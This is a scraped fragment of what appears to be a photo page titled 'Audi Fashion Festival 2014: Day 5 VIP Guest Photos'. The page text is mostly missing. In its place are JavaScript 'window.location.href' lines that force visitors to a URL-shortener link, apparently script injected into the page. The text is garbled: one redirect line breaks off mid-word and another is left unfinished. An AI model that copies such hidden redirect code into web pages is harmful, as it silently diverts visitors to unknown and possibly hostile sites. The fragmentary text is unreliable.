
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Audi Fashion Festival 2014: Day 5 VIP Guest Photos
June 5, 2014
window.location.href =